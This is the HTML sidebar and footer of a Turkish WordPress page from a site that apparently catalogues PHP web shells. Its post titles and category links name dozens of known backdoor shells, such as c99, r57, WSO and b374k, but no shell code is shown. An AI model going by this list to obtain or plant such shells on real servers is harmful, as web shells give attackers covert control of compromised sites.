		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://rootkitninja.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Ara</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Ara" class="wp-block-search__button wp-element-button" type="submit" >Ara</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Son Yazılar</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/grp-shell/greats-post-grp-web-shell/222/">GReat&#8217;s Post (GRP) web shell</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/fatal-shell/fatalshell-v1-0/219/">FatalSheLL v1.0</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/iron-shell/iron-shell/214/">Iron SheLL</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/netcat-shell/netcat-shell/210/">NetCat SheLL</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rootkitninja.com/domdell-shell/domdell-shell/206/">Domdell SheLL</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Son Yorumlar</h2><div class="no-comments wp-block-latest-comments">Görüntülenecek bir yorum yok.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Arşivler</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://rootkitninja.com/date/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://rootkitninja.com/date/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://rootkitninja.com/date/2018/10/'>Ekim 2018</a></li>
	<li><a href='https://rootkitninja.com/date/2018/04/'>Nisan 2018</a></li>
	<li><a href='https://rootkitninja.com/date/2018/03/'>Mart 2018</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Kategoriler</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-133"><a href="https://rootkitninja.com/category/ak-47-shell/">ak-47-shell</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://rootkitninja.com/category/alfav4-1-shell/">Alfav4.1 shell</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://rootkitninja.com/category/angel-shell/">angel shell</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://rootkitninja.com/category/ani-shell/">Ani-Shell</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://rootkitninja.com/category/anonghost-shell/">Anonghost Shell</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://rootkitninja.com/category/antichat-shell/">Antichat Shell</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://rootkitninja.com/category/ayyildiz-tim-shell/">ayyildiz-tim-shell</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://rootkitninja.com/category/b374k-shell/">b374k shell</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://rootkitninja.com/category/basic-php-shells/">Basic PHP Shells</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://rootkitninja.com/category/bv7-binary-shell/">bV7 binary shell</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://rootkitninja.com/category/c99-shell/">c99 Shell</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://rootkitninja.com/category/commandline-shell/">CommandLine Shell</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://rootkitninja.com/category/cyber-warrior-shell/">cyber-warrior-shell</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://rootkitninja.com/category/d-tool-shell/">D-Tool Shell</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://rootkitninja.com/category/devil-shell/">Devil Shell</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://rootkitninja.com/category/dhanush-shell/">Dhanush Shell</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://rootkitninja.com/category/dive-shell/">Dive Shell</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://rootkitninja.com/category/domdell-shell/">domdell shell</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://rootkitninja.com/category/dx-shell/">Dx Shell</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://rootkitninja.com/category/evillord-shell/">EvilLord Shell</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://rootkitninja.com/category/fatal-shell/">fatal shell</a>
</li>
	<li class="cat-item cat-item-298"><a href="https://rootkitninja.com/category/grp-shell/">grp shell</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://rootkitninja.com/category/include-shell/">İnclude Shell</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://rootkitninja.com/category/indosec-shell/">IndoSec Shell</a>
</li>
	<li class="cat-item cat-item-289"><a href="https://rootkitninja.com/category/iron-shell/">ıron shell</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://rootkitninja.com/category/k2ll33d-shell/">k2ll33d Shell</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://rootkitninja.com/category/komut-shell/">Komut shell</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://rootkitninja.com/category/kovboy-shell/">kovboy shell</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://rootkitninja.com/category/load-shell/">Load Shell</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://rootkitninja.com/category/lolipop-shell/">Lolipop shell</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://rootkitninja.com/category/madspot-shell/">madspot shell</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://rootkitninja.com/category/mannu-shell/">Mannu sHeLL</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://rootkitninja.com/category/mass-deface-shell/">Mass Deface Shell</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://rootkitninja.com/category/mini-shell/">Mini Shell</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://rootkitninja.com/category/moroccan-spamers-shell/">Moroccan Spamers SheLL</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://rootkitninja.com/category/mr-secretz-shell/">Mr Secretz Shell</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://rootkitninja.com/category/netcat-shell/">netcat shell</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://rootkitninja.com/category/p0wny-shell/">P0wny Shell</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://rootkitninja.com/category/php-nj-shell/">PHP NJ Shell</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://rootkitninja.com/category/post-shell/">Post Shell</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://rootkitninja.com/category/pws-shell/">pws shell</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://rootkitninja.com/category/r57-shell/">r57 shell</a>
</li>
	<li class="cat-item cat-item-275"><a href="https://rootkitninja.com/category/rome-shell/">rome shell</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://rootkitninja.com/category/s72-shell/">s72 shell</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://rootkitninja.com/category/sadrazam-shell/">SadrazaM Shell</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://rootkitninja.com/category/safe0ver-shell/">safe0ver shell</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://rootkitninja.com/category/saudi-shell/">Saudi Shell</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://rootkitninja.com/category/soldier-of-allah-shell/">Soldier of allah SheLL</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://rootkitninja.com/category/sosyete-bypass-shell/">Sosyete Bypass Shell</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://rootkitninja.com/category/star-shell/">Star Shell</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://rootkitninja.com/category/turkce-shell/">Turkce Shell</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://rootkitninja.com/category/webroot-sheell/">WebRoot Sheell</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://rootkitninja.com/category/wso-shell/">WSO Shell</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://rootkitninja.com/category/yusuer-shell/">Yusuer Shell</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://rootkitninja.com/category/zaco-shell/">Zaco Shell</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://rootkitninja.com/category/zehir-shell/">zehir shell</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://rootkitninja.com/category/zerobyte-shell/">Zerobyte SheLL</a>
</li>
</ul></div></div></section>
	</section><!-- #secondary -->


	</div><!-- #content -->

	
	<div id="footer" class="footer-wrap">

		<footer id="colophon" class="site-footer container clearfix" role="contentinfo">

			
			<div id="footer-line" class="site-info">
								
		<span class="credit-link">
			WordPress Theme: Donovan by <a href="https://themezee.com/" target="_blank" rel="nofollow">ThemeZee</a>.		</span>

					</div><!-- .site-info -->

		</footer><!-- #colophon -->

	</div>

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/donovan\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://rootkitninja.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

Your request was blocked.<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2423b84f4b664d7b960f1319411b0e37","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
